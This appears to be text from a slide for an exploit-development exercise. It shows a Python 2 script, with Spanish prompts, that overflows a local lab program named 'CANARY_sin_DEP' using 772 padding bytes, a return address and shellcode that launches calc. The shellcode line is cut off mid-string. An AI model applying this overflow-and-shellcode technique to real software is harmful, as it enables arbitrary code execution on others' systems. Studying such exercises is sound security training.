 NODEP.py NO_DEP\script.py DEP\script.py 38\script.py NO_DEP.py
1 from os import *
2 import struct
3
4
5 shellcode ="\xB8\x40\x50\x03\x78\xC7\x40\x04"+ "calc" + "\x83\xC0\x04\x50\x68\x24\x98\x01\x78\
6
7 stdin,stdout = popen4(r'CANARY_sin_DEP -1')
8 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
9 raw_input()
10 fruta="A" * 772 + struct.pack("<L",0x7800F7C1) + shellcode + "\n"
11
12 print stdin
13
14 print "Escribe: " + fruta
15 stdin.write(fruta)
16 print stdout.read(40)
17